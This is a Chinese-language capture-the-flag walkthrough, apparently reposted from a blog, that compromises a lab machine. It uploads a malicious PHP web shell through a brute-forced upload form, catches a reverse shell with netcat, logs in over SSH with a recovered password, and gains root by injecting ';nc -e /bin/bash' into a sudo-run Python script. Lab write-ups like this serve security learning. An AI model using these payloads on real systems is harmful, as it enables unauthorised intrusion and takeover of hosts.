





2.生成恶意shell.php

如下要先配置好地址和端口

2.抓包

抓到的包

修改后的包

cookie:admin=&G6u@B6uDXMq&MsA

-----------------------------236152418788651125143816458 这个直接复制下面的,每个包不一样

Content-Disposition: form-data; name="secure";

val1d

-----------------------------236152418788651125143816458



发送给爆破模块,intruder

添加字典

爆破,发现R的回显是1,说明上传成功



直接将这个包发给重发模块

将A改为R ,点send ,回显1,发送成功

三,漏洞利用

1.反弹shell



上传成功后:

先在kali上监听端口

nc -lvvp 6666

在访问/owls,点击shell.php



四,提权

找到一个flag,还有athena用户的密码,在网上查到[Asterisk]是*

所以passwd:myvulnerableapp*



使用ssh连接athena



发现一个python文件,具有root权限,cat一下

就是说运行py,需要我们输入,然后脚本需要回显,就会以bash命令执行,所以我们写一个nc反弹shell

sudo -u root /usr/bin/python3 /home/team-tasks/cookie-gen.py

nc -lvvp 4444

;nc -e /bin/bash 192.168.9.38 4444; 注意nc前面,后面都要带';',';'代表执行完前一个,执行后一个命令

五,总结

打靶场打累了,怎么办,那就看约尔小姐;

学习学累了,怎么办,那就看约尔小姐;

约尔小姐,可以缓解你的一切疲劳。

文章来源:https://blog.csdn.net/woshicainiao666/article/details/135146103

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!